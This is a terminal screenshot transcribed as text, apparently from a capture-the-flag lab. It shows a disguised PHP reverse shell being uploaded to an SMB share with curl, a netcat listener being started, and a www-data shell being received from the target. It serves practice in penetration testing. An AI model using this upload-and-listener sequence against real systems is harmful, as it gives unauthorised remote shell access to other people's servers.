 robin@oracle: ~
File Edit View Search Terminal Help
robin@oracle:~$ mv revs.php phpinfo.php
robin@oracle:~$ curl --upload-file phpinfo.php -u 'root' smb://10.10.10.123/Deve
lopment/
Enter host password for user 'root':
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    95    0     0  100    95      0     15  0:00:06  0:00:06 --:--:--    27
robin@oracle:~$ nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
^C
robin@oracle:~$ gedit phpinfo.php
robin@oracle:~$ curl --upload-file phpinfo.php -u 'root' smb://10.10.10.123/Deve
lopment/
Enter host password for user 'root':
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    87    0     0  100    87      0     16  0:00:05  0:00:05 --:--:--    22
robin@oracle:~$ nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.123 55992 received!
bash: cannot set terminal process group (565): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$